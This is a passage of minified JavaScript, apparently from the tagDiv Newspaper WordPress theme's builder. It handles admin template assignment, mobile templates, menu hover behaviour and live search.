e?b.assign_mobile_to_template=d:b.assign_to_archive=d):0===a.indexOf("search")?(b={wp_type:"search",templateType:"Search"},d=btoa(window.location.href),e?b.assign_mobile_to_template=d:b.assign_to_search=d):0===a.indexOf("attachment")?(b={wp_type:"attachment",templateType:"Attachment"},d=btoa(window.location.href),e?b.assign_mobile_to_template=d:b.assign_to_attachment=d):0===a.indexOf("authorid")?(b={wp_type:"author",templateType:"Author"},d=a.split(" ")[0].replace("authorid-",""),e?b.assign_mobile_to_template=
d:b.assign_to_author=d):0===a.indexOf("tagid")?(b={wp_type:"tag",templateType:"Tag"},d=a.split(" ")[0].replace("tagid-",""),e?b.assign_mobile_to_template=d:b.assign_to_tag=d):0===a.indexOf("pageid")?(b={wp_type:"page",templateType:"Pages"},d=a.split(" ")[0].replace("pageid-",""),e&&(b.assign_mobile_to_template=d)):0===a.indexOf("woo_product")?(b={wp_type:"woo_product",templateType:"Woo Product"},d=btoa(window.location.href),e?b.assign_mobile_to_template=d:b.assign_to_search=d):0===a.indexOf("woo_archive")?
(b={wp_type:"woo_archive",templateType:"Woo Archive"},d=btoa(window.location.href),e?b.assign_mobile_to_template=d:b.assign_to_search=d):0===a.indexOf("woo_search_archive")?(b={wp_type:"woo_search_archive",templateType:"Woo Search"},d=btoa(window.location.href),e?b.assign_mobile_to_template=d:b.assign_to_search=d):0===a.indexOf("woo_shop_base")&&(b={wp_type:"woo_shop_base",templateType:"Woo Shop Base"},d=btoa(window.location.href),e?b.assign_mobile_to_template=d:b.assign_to_search=d),""!==b&&(b.hide_mobile_selector=
"hide",window.tdbVue.router.push({name:"loadRoute",params:b})))}).on("click",".tdb-create-mobile-template",function(b){var a=jQuery(this),c=a.data("template-id"),e=a.data("type");tdConfirm.modal({caption:"Create Mobile "+("page"===e?"Page":"Template"),objectContext:window,callbackYes:function(){var b=jQuery("#tdb-new-template-name"),d=jQuery("#tdb-copy-content");jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"tdb_create_mobile_template",template_id:c,template_title:b.val(),template_type:e,
copyContent:d.is(":checked")?"1":"0",_nonce:window.tdb_globals.wpRestNonce},success:function(b,d,f){b=jQuery.parseJSON(b);"undefined"!==typeof b.mobile_template_id&&(tdConfirm.close(),d=a.closest(".tdb-template-el"),d.length&&(f=d.find(".tdb-template-el-mobile:first"),d.find(".tdb-template-el-mobile-btns:first").data("mobile-template-id",b.mobile_template_id),f.html('<span class="tdb-template-el-mobile-active">Yes</span>')),tdbGetMobileTemplates(e,c))},error:function(b,a,d){}})},htmlInfoContent:"Enter the mobile "+
("page"===e?"page":"template")+' name: <input id="tdb-new-template-name" type="text" value=""onfocus="(function(e){ jQuery( e.target ).siblings(\'#tdb-modal-notice\').fadeOut(50); })(event)"/><em id="tdb-modal-notice"></em><div class="tdb-form-check"><input type="checkbox" class="form-check-input" id="tdb-copy-content"><label class="form-check-label" for="tdb-copy-content"><span class="tdb-check"></span><span class="tdb-check-title">Copy content</span></label></div>',textYes:"Create",textNo:"Cancel"})}).on("click",
"#wp-admin-bar-tdb_template_single > a, #wp-admin-bar-tdb_template_category > a, #wp-admin-bar-tdb_template_404 > a, #wp-admin-bar-tdb_template_date > a, #wp-admin-bar-tdb_template_search > a, #wp-admin-bar-tdb_template_attachment > a, #wp-admin-bar-tdb_template_author > a, #wp-admin-bar-tdb_template_tag > a, #wp-admin-bar-tdb_template_woo_product > a, #wp-admin-bar-tdb_template_woo_archive > a, #wp-admin-bar-tdb_template_woo_shop_base > a, #wp-admin-bar-tdb_template_woo_search_archive > a",function(b){b.preventDefault();
var d=jQuery(this),c=d.parent(),e=c.attr("class"),g="",f="",h="",k="";switch(c.attr("id")){case "wp-admin-bar-tdb_template_single":g="single";f="tdb_assign_single_template_to_post";h="tdb_assign_single_template_global";k=e.replace(g+"id-","");break;case "wp-admin-bar-tdb_template_category":g="category";f="tdb_assign_cat_template_to_cat";h="tdb_assign_cat_template_global";k=e.replace(g+"id-","");break;case "wp-admin-bar-tdb_template_404":g="404";f="tdb_assign_404_template_global";h="";k=e.replace("templateid-",
"");break;case "wp-admin-bar-tdb_template_date":g="date";f="tdb_assign_date_template_global";h="";k=e.replace("templateid-","");break;case "wp-admin-bar-tdb_template_search":g="search";f="tdb_assign_search_template_global";h="";k=e.replace("templateid-","");break;case "wp-admin-bar-tdb_template_attachment":g="attachment";f="tdb_assign_attachment_template_global";h="";k=e.replace("templateid-","");break;case "wp-admin-bar-tdb_template_author":g="author";f="tdb_assign_author_template_to_author";h="tdb_assign_author_template_global";
k=e.replace(g+"id-","");break;case "wp-admin-bar-tdb_template_tag":g="tag";f="tdb_assign_tag_template_to_tag";h="tdb_assign_tag_template_global";k=e.replace(g+"id-","");break;case "wp-admin-bar-tdb_template_woo_product":g="woo_product";f="tdb_assign_woo_product_template_to_product";h="tdb_assign_woo_product_template_global";k=e.replace(g+"id-","");break;case "wp-admin-bar-tdb_template_woo_archive":g="woo_archive";f="tdb_assign_woo_archive_template_to_tax";h="tdb_assign_woo_archive_template_global";
k=e.replace(g+"id-","");break;case "wp-admin-bar-tdb_template_woo_search_archive":g="woo_search_archive";f="tdb_assign_woo_search_archive_template_global";h="";k=e.replace("templateid-","");break;case "wp-admin-bar-tdb_template_woo_shop_base":g="woo_shop_base",f="tdb_assign_woo_shop_base_template_global",h="",k=e.replace("templateid-","")}c=jQuery(".tdb-"+g+"-templates");c.length?b.currentTarget===this&&jQuery(b.target).parent().attr("id")==="wp-admin-bar-tdb_template_"+g&&(c.toggle(),d.toggleClass("tdb-templates-open"),
d.toggleClass("tdb-templates-close")):(d.addClass("tdb-templates-loading"),c=jQuery('<div class="tdb-templates tdb-'+g+'-templates" data-type="'+g+'"></div>'),c.insertAfter(d),c.show());a(g,k,f,""===h?!1:!0,h,void 0,function(){d.removeClass("tdb-templates-loading");d.addClass("tdb-templates-open")})}).on("click","#wp-admin-bar-tdc_page_mobile_template > a",function(b){b.preventDefault();var a=jQuery(this);b=a.parent().attr("class").replace("pageid-","");var c=jQuery("#tdb-mobile-templates");c.length?
(c.toggle(),a.toggleClass("tdb-templates-open"),a.toggleClass("tdb-templates-close")):(a.addClass("tdb-templates-loading"),a.addClass("tdb-templates-open"),tdbGetMobileTemplates("page",b,a,void 0,function(){a.removeClass("tdb-templates-loading");jQuery("#tdb-mobile-templates").show()}))}).on("click","#wp-admin-bar-tdc_create_mobile_page",function(b){var a=jQuery(this).attr("class").split(" ")[0].replace("pageid-","");tdConfirm.modal({caption:"Create Mobile Page",objectContext:window,callbackYes:function(){var b=
jQuery("#tdb-new-template-name"),d=jQuery("#tdb-copy-content");jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"tdb_create_mobile_template",template_id:a,template_title:b.val(),template_type:"page",copyContent:d.is(":checked")?"1":"0",_nonce:window.tdb_globals.wpRestNonce},success:function(d,c,e){"undefined"!==typeof jQuery.parseJSON(d).mobile_template_id&&(tdConfirm.close(),d=jQuery("#wp-admin-bar-tdc_page_mobile_template"),d.length&&d.find("a:first").html(b.val()),tdbGetMobileTemplates("page",
a))},error:function(b,a,d){}})},htmlInfoContent:'Enter the mobile page name: <input id="tdb-new-template-name" type="text" value="" onfocus="(function(e){ jQuery( e.target ).siblings(\'#tdb-modal-notice\').fadeOut(50); })(event)"/><em id="tdb-modal-notice"></em><div class="tdb-form-check"><input type="checkbox" class="form-check-input" id="tdb-copy-content"><label class="form-check-label" for="tdb-copy-content"><span class="tdb-check"></span><span class="tdb-check-title">Copy content</span></label></div>',
textYes:"Create",textNo:"Cancel"})}).on("click",".tdb-single-template-global label, .tdb-category-template-global label, .tdb-author-template-global label, .tdb-tag-template-global label, .tdb-woo_product-template-global label, .tdb-woo_archive-template-global label",function(b){b.preventDefault();b=jQuery(this);var a=b.closest(".tdb-template-el-global"),c=a.data("type"),e=a.data("global-action");a=b.parent().data(c+"-id");var g=b.parent().data("template-id"),f=jQuery(".tdb-templates");b={action:e,
template_id:g,_nonce:window.tdb_globals.wpRestNonce};switch(c){case "single":b.single_id=a;break;case "category":b.category_id=a;break;case "tag":b.tag_id=a;break;case "author":b.author_id=a;break;case "woo_product":b.woo_product_id=a;break;case "woo_archive":b.woo_tax_id=a}jQuery.ajax({type:"POST",url:td_ajax_url,data:b,success:function(a,b,d){a=jQuery.parseJSON(a);"undefined"!==typeof a.reload&&window.location.reload();"undefined"!==typeof a.global_template_id&&(f.find(".tdb-"+c+'-template-global > input[type="checkbox"]').removeAttr("checked"),
f.find(".tdb-"+c+'-template-global[data-template-id="'+g+'"] > input[type="checkbox"]').attr("checked",!0))},error:function(a,b,d){}});return!1}).on("click",".tdb-template-el-title",function(a){a.preventDefault();if(a.target===a.currentTarget){var b=jQuery(this),c=b.data("action");a=b.data("type");var e=b.data(a+"-id");b=b.data("template-id");c={action:c,template_id:b,_nonce:window.tdb_globals.wpRestNonce};switch(a){case "single":c.single_id=e;break;case "category":c.category_id=e;break;case "author":c.author_id=
e;break;case "tag":c.tag_id=e;break;case "woo_product":c.woo_product_id=e;break;case "woo_archive":c.woo_tax_id=e}jQuery.ajax({type:"POST",url:td_ajax_url,data:c,success:function(a,b,d){"undefined"!==typeof jQuery.parseJSON(a).reload&&window.location.reload()},error:function(a,b,d){}});return!1}}).on("change",".tdb-template-el-title-input",function(a){a.preventDefault();a=jQuery(this);var b=a.closest(".tdb-templates"),c=a.closest(".tdb-template-el"),e=c.find(".tdb-template-el-title:first");b.data("type");
b=c.data("template-id");e.html();jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"tdb_change_template_name",template_id:b,template_title:a.val(),_nonce:window.tdb_globals.wpRestNonce},success:function(a,b,d){a=jQuery.parseJSON(a);"undefined"!==typeof a.template_id&&(e.html(a.template_title),e.removeData("title"))},error:function(a,b,d){}})}).on("click",".tdb-template-el-edit",function(a){a.preventDefault();var b=jQuery(this);a=b.closest(".tdb-templates");var c=b.closest(".tdb-template-el");
b=c.find(".tdb-template-el-title:first");a.data("type");c.data("template-id");c=b.html();"undefined"===typeof b.data("title")&&(a.find(".tdb-template-el-title").each(function(a,b){a=jQuery(b);b=a.data("title");"undefined"!==typeof b&&(a.html(b),a.removeData("title"))}),b.data("title",b.html()),b.html('<input class="tdb-template-el-title-input" type="text" value="'+c+'">'),b.find("input").focus().select())}).on("click",".tdb-template-el-duplicate",function(b){b.preventDefault();b=jQuery(this);var d=
b.closest(".tdb-templates"),c=b.closest(".tdb-template-el"),e=c.find(".tdb-template-el-title:first"),g=d.data("type");b=c.data("template-id");var f=e.html(),h=e.data(g+"-id"),k=e.data("action"),l="";0<=["single","category","tag","author","woo_product"].indexOf(g)&&(c=c.find(".tdb-template-el-global:first"),c.length&&(l=c.data("global-action")));tdbApi.run({wpNonce:window.tdb_globals.wpRestNonce,cloudEndPoint:"td-cloud-library/new_template",post:{postId:b,templateType:g,templateName:f,duplicateTemplate:!0},
done:function(b){d.removeData("tdb-templates");a(g,0<=["single","category","tag","author","woo_product"].indexOf(g)?h:"",k,""===l?!1:!0,l)},error:function(a){console.log("td-cloud-library/new_template ( duplicate template ) - ERROR",a)}});jQuery(".tdb-template-el-title-input").trigger("change")}).on("keyup",".tdb-template-el-title-input",function(a){27===a.keyCode&&jQuery(this).trigger("change")}).on("click",".tdb-template-el-delete",function(a){a=jQuery(this);a.closest(".tdb-templates");var b=a.closest(".tdb-template-el");
a=b.data("template-id");jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"tdb_delete_template",template_id:a,_nonce:window.tdb_globals.wpRestNonce},success:function(a,d,g){a=jQuery.parseJSON(a);"undefined"!==typeof a.reload&&window.location.reload();"undefined"!==typeof a.template_id&&b.remove()},error:function(a,b,d){}});jQuery(".tdb-template-el-title-input").trigger("change")}).on("click",function(a){a=jQuery(a.target);a.closest("#wp-admin-bar-tdb_template_single").length||a.closest("#wp-admin-bar-tdb_template_category").length||
a.closest("#wp-admin-bar-tdb_template_404").length||a.closest("#wp-admin-bar-tdb_template_date").length||a.closest("#wp-admin-bar-tdb_template_search").length||a.closest("#wp-admin-bar-tdb_template_attachment").length||a.closest("#wp-admin-bar-tdb_template_author").length||a.closest("#wp-admin-bar-tdb_template_tag").length||a.closest("#wp-admin-bar-tdb_template_woo_product").length||a.closest("#wp-admin-bar-tdb_template_woo_archive").length||a.closest("#wp-admin-bar-tdb_template_woo_search_archive").length||
a.closest("#wp-admin-bar-tdb_template_woo_shop_base").length||a.closest("#wp-admin-bar-tdc_page_mobile_template").length||(a=jQuery(".tdb-templates"),a.length&&(a.hide(),a.prev("a").removeClass("tdb-templates-open").addClass("tdb-templates-close"),jQuery(".tdb-template-el-title-input").trigger("change")),a=jQuery("#tdb-mobile-templates"),a.length&&(a.hide(),a.prev("a").removeClass("tdb-templates-open").addClass("tdb-templates-close")))}).on("click","#tdb-mobile-templates .tdb-template-el-mobile-list-el",
function(a){var b=jQuery(this),c=jQuery("#tdb-mobile-templates");a=b.data("template-id");var e=b.data("mobile-template-id"),g=c.closest(".tdb-template-el-mobile-btns"),f=b.closest(".tdb-template-el-mobile-wrap"),h=b.closest("#wp-admin-bar-tdc_page_mobile_template");jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"tdb_set_mobile_template",template_id:a,mobile_template_id:e,_nonce:window.tdb_globals.wpRestNonce},success:function(a,d,m){a=jQuery.parseJSON(a);_.isObject(a)&&!_.isUndefined(a.result)&&
1===a.result&&(g.data("mobile-template-id",e),c.find(".tdb-template-el-mobile-list-el").removeClass("tdb-current"),c.find('.tdb-template-el-mobile-list-el[data-mobile-template-id="'+e+'"]').addClass("tdb-current"),f.length&&(a=f.find(".tdb-template-el-mobile:first"),""===e?a.html("-"):a.html('<span class="tdb-template-el-mobile-active">Yes</span>')),h.length&&h.find("a:first").html("<span>Mobile page</span>"+b.find(".tdb-template-el-mobile-list-title:first").html()))}})}).on("click","#tdb-mobile-templates .tdb-template-el-mobile-list-edit",
function(a){a.stopPropagation()}).on("mouseenter",".tdb-template-el-mobile-btns",function(a){a=jQuery(this);var b=a.data("mobile-template-id"),c=a.data("template-id"),e=jQuery("#tdb-mobile-templates");e.find(".tdb-template-el-mobile-list-inner").is(":empty")||(e.appendTo(a).show(),e.find(".tdb-template-el-mobile-list-el").removeClass("tdb-current"),e.find(".tdb-template-el-mobile-list-el").data("template-id",c),e.find('.tdb-template-el-mobile-list-el[data-mobile-template-id="'+b+'"]').addClass("tdb-current"))}).on("mouseleave",
".tdb-template-el-mobile-btns",function(a){a=jQuery(".tdb-templates");var b=jQuery("#tdb-mobile-templates");b.hide();b.insertBefore(a);b.find(".tdb-template-el-mobile-list-el").removeClass("tdb-current")});window.tdbGetMobileTemplates=function(a,d,c,e,g,f,h){var b=jQuery("#tdb-mobile-templates",f);b.length||(b=jQuery('<div id="tdb-mobile-templates" class="tdb-template-el-mobile-list"><div class="tdb-template-el-mobile-list-inner"></div><div class="tdb-template-el-mobile-list-separator" style="height: 1px;width: 100%;background-color: #ebebeb;margin: 10px 0;"></div><a href="https://tagdiv.com/newspaper-10-3-7-update-brings-customizable-and-fast-mobile-pages/" target="_blank" style="height: auto;padding: 0;color: #1a9a75;" class="tdb-template-el-mobile-list-no-el">Documentation &#187;</a></div>'),
b.hide());"undefined"!==typeof c&&b.insertAfter(c);c={action:"tdb_get_"+a+"_mobile_templates",_nonce:window.tdb_globals.wpRestNonce};c[a+"_id"]=d;"undefined"!==typeof e&&e.call();jQuery.ajax({type:"POST",url:td_ajax_url,data:c,success:function(c,f,e){var k="";c=jQuery.parseJSON(c);if(_.isArray(c)&&c.length){var l=!1,m="template";"page"===a&&(m="page");_.each(c,function(a,b,c){b="";_.isUndefined(a.is_current)||(b="tdb-current",l=!0);k+='<div class="tdb-template-el-mobile-list-el '+b+'" data-mobile-template-id="'+
a.template_id+'" data-template-id="'+d+'"><div class="tdb-template-el-mobile-list-title" title="'+a.template_title+'">'+a.template_title+'</div><a class="tdb-template-el-mobile-list-edit" title="Edit mobile '+m+' with tagDiv Composer" href="'+a.template_url+'" target="_blank"></a></div>'});""!==k&&(c="",l||(c="tdb-current",l=!0),k='<div class="tdb-template-el-mobile-list-el '+c+'" data-mobile-template-id="" data-template-id="'+d+'"><div class="tdb-template-el-mobile-list-title">No mobile '+m+"</div></div>"+
k);""!==k&&(b.html('<div class="tdb-template-el-mobile-list-inner">'+k+'</div><div class="tdb-template-el-mobile-list-separator" style="height: 1px;width: 100%;background-color: #ebebeb;margin: 10px 0;"></div><a href="https://tagdiv.com/newspaper-10-3-7-update-brings-customizable-and-fast-mobile-pages/" target="_blank" style="height: auto;padding: 0;color: #1a9a75;" class="tdb-template-el-mobile-list-no-el">Documentation &#187;</a>'),c=b.parent(".tdb-template-el-mobile-btns"),!_.isUndefined(h)&&c.length&&
(b.find(".tdb-template-el-mobile-list-el").removeClass("tdb-current"),b.find(".tdb-template-el-mobile-list-el").data("template-id",d),b.find('.tdb-template-el-mobile-list-el[data-mobile-template-id="'+h+'"]').addClass("tdb-current")),b.is(":visible")&&c.length?b.show():b.hide())}""===k&&"page"===a&&b.html('<div class="tdb-template-el-mobile-list-inner"><div class="tdb-template-el-mobile-list-no-el">No mobile page, please import or create a new mobile page.</div><div class="tdb-template-el-mobile-list-separator" style="height: 1px;width: 100%;background-color: #ebebeb;margin: 10px 0;"></div><a href="https://tagdiv.com/newspaper-10-3-7-update-brings-customizable-and-fast-mobile-pages/" target="_blank" style="height: auto;padding: 0;color: #1a9a75;" class="tdb-template-el-mobile-list-no-el">Documentation &#187;</a></div>');
"undefined"!==typeof g&&g.call()}})}})();var tdbMenu={};
(function(){tdbMenu={items:[],item:function(){this.blockUid="";this._outsideClickArea=this._mainMenu=this._itemsWithSubmenu=null;this._outsideClickExcludedAreas="";this._openMenuClass="tdb-hover";this._openMenuBodyClass="tdb-open-menu";this._is_initialized=this.isMegaMenuParentPos=this.isMegaMenuFull=this.inComposer=!1},init:function(){tdbMenu.items=[]},_initialize_item:function(a){if(!0!==a._is_initialized){tdbMenu._setHover(a);var b=0<jQuery("."+a.blockUid).parents(".td-header-template-wrap").length;
0<a.jqueryObj.find(".tdb-menu .tdb-mega-menu .sub-menu").length&&(window.tdb_globals.isAjax?b||(a.isMegaMenuFull&&tdbMenu.megaMenuFull(a,a.inComposer),a.isMegaMenuParentPos&&tdbMenu.megaMenuParentPos(a,a.inComposer)):(a.isMegaMenuFull&&tdbMenu.megaMenuFull(a,a.inComposer),a.isMegaMenuParentPos&&tdbMenu.megaMenuParentPos(a,a.inComposer)));a._is_initialized=!0}},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.blockUid is not defined";tdbMenu.items.push(a);tdbMenu._initialize_item(a)},
deleteItem:function(a){for(var b=0;b<tdbMenu.items.length;b++)if(tdbMenu.items[b].blockUid===a)return tdbMenu.items.splice(b,1),!0;return!1},megaMenuFull:function(a,b){function d(){h=c.find(".tdb-menu .tdb-mega-menu .sub-menu");h.each(function(){f=-e.left+"px";jQuery(this).attr("style","left:"+f+"; width: "+jQuery("body").outerWidth()+"px !important")});k||(c.find(".tdb-mega-menu-inactive").removeClass("tdb-mega-menu-inactive"),k=!0)}var c=a.jqueryObj,e,g,f,h,k=!1;jQuery(window).resize(function(){setTimeout(function(){e=
c.offset();g=e.left;d();b&&setInterval(function(){e=c.offset();e.left!==g&&(d(),g=e.left)},1E3)},1500)});jQuery(window).resize()},megaMenuParentPos:function(a,b){function d(){f=c.find(".tdb-menu .tdb-mega-menu ul");f.show();f.each(function(){jQuery(this).css("left","");h=jQuery(this).offset();k=h.left;0>k?jQuery(this).offset({left:0}):(l=jQuery(window).width()-(k+jQuery(this).outerWidth()),0>l&&jQuery(this).offset({left:jQuery(window).width()-jQuery(this).outerWidth()}))});m||(c.find(".tdb-mega-menu-inactive").removeClass("tdb-mega-menu-inactive"),
m=!0);f.hide()}var c=a.jqueryObj,e,g,f,h,k,l,m=!1;setTimeout(function(){jQuery(window).resize(function(){e=c.offset();g=e.left;d();b&&setInterval(function(){e=c.offset();e.left!==g&&(d(),g=e.left)},1E3)});jQuery(window).resize()},60)},_getSubmenuPosition:function(a){var b=jQuery(window).width();a=a.children(".sub-menu").first();if(0<a.length){var d=a.offset().left+a.width();d>b&&(a.parent().parent().hasClass("tdb-menu")?a.css("left","-"+(d-b)+"px"):a.addClass("reversed").css("left","-"+(a.width()+
0)+"px"))}},_getMouseAngleDirection:function(a,b,d,c){return Math.atan2(d-a,c-b)/Math.PI*180},_setHover:function(a){var b=a.jqueryObj.find(".tdb-menu");b.supersubs({minWidth:10,maxWidth:20,extraWidth:1,applyMin:!0});var d=b.find(".menu-item-has-children > a, .tdb-mega-menu > a");d.parent().find(".sub-menu").first().css("display","none");if(tdDetect.isTouchDevice)jQuery(document).on("touchstart","body",function(b){var c=d.parent(),f=jQuery("body");f.hasClass(a._openMenuBodyClass)&&!c.is(b.target)&&
0===c.has(b.target).length&&(c.removeClass(a._openMenuClass),c.children(".sub-menu").hide(),f.removeClass(a._openMenuBodyClass))}),d.on("touchstart",function(b){b.preventDefault();b.stopPropagation();var c=jQuery(this);b=c.parent();var e=jQuery("body");b.hasClass(a._openMenuClass)?null!==c.attr("href")&&"#"!==c.attr("href")?window.location.href=c.attr("href"):((b.parent().hasClass("tdb-menu")||b.parent().hasClass("top-header-menu"))&&e.removeClass(a._openMenuBodyClass),b.removeClass(a._openMenuClass),
b.find(".sub-menu").hide(),b.find("li").removeClass(a._openMenuClass)):(b.parent().hasClass("tdb-menu")||b.parent().hasClass("top-header-menu")?(d.parent().removeClass(a._openMenuClass),d.parent().children(".sub-menu").hide()):(c=b.siblings(),c.removeClass(a._openMenuClass),c.find(".sub-menu").hide(),c.find("li").removeClass(a._openMenuClass)),b.addClass(a._openMenuClass),b.children(".sub-menu").show(),tdbMenu._getSubmenuPosition(b),e.addClass(a._openMenuBodyClass))});else{var c={},e,g=!0;b.on("mouseleave",
function(){d.parent().removeClass(a._openMenuClass);d.parent().children(".sub-menu").hide();c={}});b.find(".menu-item").hover(function(){var b=jQuery(this),h="",k,l;if(b.hasClass("menu-item-has-children")||b.hasClass("tdb-mega-menu"))if(b.parent().hasClass("tdb-menu"))if(jQuery.isEmptyObject(c))b.addClass(a._openMenuClass),b.children(".sub-menu").show(),c=b;else{if(b[0]!==c[0]){var m=l=k=0;var n=null;!0===g&&(g=!1,e=setTimeout(function(){d.parent().removeClass(a._openMenuClass);d.parent().children(".sub-menu").hide();
b.addClass(a._openMenuClass);b.children(".sub-menu").show();c=b},400));b.on("mousemove",function(f){5<=k?(k=0,n=tdbMenu._getMouseAngleDirection(l,m,f.pageX,f.pageY),l=f.pageX,m=f.pageY):(k++,0===l&&0===m&&(l=f.pageX,m=f.pageY));null!==n&&(85<n||-85>n)&&(d.parent().removeClass(a._openMenuClass),d.parent().children(".sub-menu").hide(),b.addClass(a._openMenuClass),b.children(".sub-menu").show(),b.off("mousemove"),clearTimeout(e),g=!0,c=b)})}}else h=b.siblings(),h.removeClass(a._openMenuClass),h.find(".sub-menu").hide(),
h.find("li").removeClass(a._openMenuClass),b.addClass(a._openMenuClass),b.children(".sub-menu").show(),tdbMenu._getSubmenuPosition(b);else b.parent().hasClass("tdb-menu")?jQuery.isEmptyObject(c)||(m=l=k=0,n=null,!0===g&&(g=!1,e=setTimeout(function(){d.parent().removeClass(a._openMenuClass);d.parent().children(".sub-menu").hide();c={}},400)),b.on("mousemove",function(f){5<=k?(k=0,n=tdbMenu._getMouseAngleDirection(l,m,f.pageX,f.pageY),l=f.pageX,m=f.pageY):(k++,0===l&&0===m&&(l=f.pageX,m=f.pageY));null!==
n&&(85<n||-85>n)&&(d.parent().removeClass(a._openMenuClass),d.parent().children(".sub-menu").hide(),b.off("mousemove"),clearTimeout(e),g=!0,c={})})):(c=b.parent(),h=b.siblings(),h.removeClass(a._openMenuClass),h.find(".sub-menu").hide(),h.find("li").removeClass(a._openMenuClass))},function(){var a=jQuery(this);!1===g&&(clearTimeout(e),g=!0);a.off("mousemove")})}},unsetHover:function(a){null!==a._itemsWithSubmenu&&a._itemsWithSubmenu.off();null!==a._outsideClickArea&&a._outsideClickArea.off()}}})();
var tdbMenuItemPullDown={};
(function(){tdbMenuItemPullDown={init:function(){setTimeout(function(){jQuery(".tdb-menu-items-pulldown").each(function(a,b){a=jQuery(b);var d=a.parent().attr("id"),c=jQuery("."+d);b="";"none"!==c.css("max-width")&&(b=c.css("max-width"));if(c.hasClass("tdb-menu-items-in-more")){var e=a.find(".tdb-menu:first"),g=e.parents(".tdb-menu-items-pulldown:first"),f=[],h=new tdPullDown.item;if(void 0!==c.css("display")&&"inline-block"===c.css("display")){var k=c.closest(".vc_column_container");g=k;c="";c=0!==
k.find(".tdc-elements").length?".tdc-elements":".wpb_wrapper";k.find(c+" > .td_block_wrap").each(function(){var a=.9*k.outerWidth(!0),b=jQuery(this).outerWidth(!0);if(jQuery(this).data("td-block-uid")!==d)if(b<a)f.push(jQuery(this));else return!1})}h.blockUid=d;h.horizontal_jquery_obj=e;h.vertical_jquery_obj=a.find(".tdb-menu-items-dropdown:first");h.horizontal_element_css_class="tdb-menu-item-button";h.horizontal_no_items_css_class="tdb-menu-items-empty";h.container_jquery_obj=g;h.horizontal_max_width=
b;h.excluded_jquery_elements=f;tdPullDown.add_item(h)}e.parents(".tdb-menu-items-pulldown:first").hasClass("tdb-menu-items-pulldown-inactive")&&e.parents(".tdb-menu-items-pulldown:first").removeClass("tdb-menu-items-pulldown-inactive")})},50)}}})();jQuery().ready(function(){tdbMenu.init()});jQuery(window).on("load",function(){tdbMenuItemPullDown.init()});var tdbSearch={};
(function(){tdbSearch={items:[],init:function(){tdbSearch.items=[]},item:function(){this.jqueryObj=this.blockAtts=this.blockUid=void 0;this._is_search_open=!1;this._is_live_search_active=!0;this._last_request_results_count=this._current_selection_index=0;this._first_down_up=!0;this._resultsLimit=void 0;this._openSearchFormClass="";this._is_initialized=this.isSearchFormFull=this.inComposer=!1},_initialize_item:function(a){if(!0!==a._is_initialized){jQuery(document).on("click",function(b){jQuery("."+
a.blockUid+" .tdb-head-search-form-input").get(0)!==b.target&&!0===a._is_search_open&&tdbSearch.hide_search_box(a)});a.jqueryObj.find(".tdb-head-search-btn").on("click",function(b){b.preventDefault();b.stopPropagation();!0===a._is_search_open?tdbSearch.hide_search_box(a):tdbSearch.show_search_box(a)});a._is_live_search_active&&!a.inComposer&&a.jqueryObj.find(".tdb-head-search-form-input").keydown(function(b){if(b.which&&39===b.which||b.keyCode&&39===b.keyCode||b.which&&37===b.which||b.keyCode&&37===
b.keyCode)tdbSearch.set_input_focus(a);else{if(b.which&&13===b.which||b.keyCode&&13===b.keyCode)return b=a.jqueryObj.find(".tdb-aj-cur-element"),0<b.length?window.location=b.find(".entry-title a").attr("href"):jQuery(this).parent().parent().submit(),!1;if(b.which&&40===b.which||b.keyCode&&40===b.keyCode)return tdbSearch.move_prompt_down(a),!1;if(b.which&&38===b.which||b.keyCode&&38===b.keyCode)return tdbSearch.move_prompt_up(a),!1;(b.which&&8===b.which||b.keyCode&&8===b.keyCode)&&1===jQuery(this).val().length&&
a.jqueryObj.find(".tdb-aj-search").empty();tdbSearch.set_input_focus(a);setTimeout(function(){tdbSearch.do_ajax_call(a)},100);return!0}});var b=0<jQuery("."+a.blockUid).parents(".td-header-template-wrap").length;window.tdb_globals.isAjax?b||(a.isSearchFormFull?tdbSearch.searchFormWidth(a,!0,a.inComposer):tdbSearch.searchFormWidth(a,!1,a.inComposer)):a.isSearchFormFull?tdbSearch.searchFormWidth(a,!0,a.inComposer):tdbSearch.searchFormWidth(a,!1,a.inComposer);a._is_initialized=!0}},addItem:function(a){if("undefined"===
typeof a.blockUid)throw"item.blockUid is not defined";tdbSearch.items.push(a);tdbSearch._initialize_item(a)},deleteItem:function(a){for(var b=0;b<tdbSearch.items.length;b++)if(tdbSearch.items[b].blockUid===a)return tdbSearch.items.splice(b,1),!0;return!1},searchFormWidth:function(a,b,d){function c(){h=-g.left+"px";k.attr("style",k.attr("style")+";left:"+h)}var e=a.jqueryObj,g,f,h,k=e.find(".tdb-drop-down-search");jQuery(window).resize(function(){var a=e.offset().left;b?(k.attr("style","width: "+jQuery("body").outerWidth()+
"px !important; left: -"+a+"px;"),setTimeout(function(){g=e.offset();f=g.left;c();d&&setInterval(function(){g=e.offset();g.left!==f&&(c(),f=g.left)},1E3)},500)):k.attr("style","width: "+jQuery("body").outerWidth()+"px !important;")});a.inComposer&&jQuery(window).resize()},show_search_box:function(a){a.jqueryObj.find(".tdb-drop-down-search").addClass(a._openSearchFormClass);!0!==tdDetect.isIos&&setTimeout(function(){document.querySelector("."+a.blockUid+" .tdb-head-search-form-input").focus()},200);
a._is_search_open=!0},hide_search_box:function(a){a.jqueryObj.find(".tdb-drop-down-search").removeClass(a._openSearchFormClass);a._is_search_open=!1},move_prompt_up:function(a){!0===a._first_down_up?(a._first_down_up=!1,0===a._current_selection_index?a._current_selection_index=a._last_request_results_count-1:a._current_selection_index--):0===a._current_selection_index?a._current_selection_index=a._last_request_results_count:a._current_selection_index--;tdbSearch._repaintCurrentElement(a)},move_prompt_down:function(a){!0===
a._first_down_up?a._first_down_up=!1:a._current_selection_index===a._last_request_results_count?a._current_selection_index=0:a._current_selection_index++;tdbSearch._repaintCurrentElement(a)},set_input_focus:function(a){a._current_selection_index=0;a._first_down_up=!0;a.jqueryObj.find(".tdb-search-form").fadeTo(100,1);a.jqueryObj.find(".td_module_wrap").removeClass("tdb-aj-cur-element")},remove_input_focus:function(a){0!==a._last_request_results_count&&a.jqueryObj.find(".tdb-head-search-form-input").addClass("tdb-head-search-nofocus")},
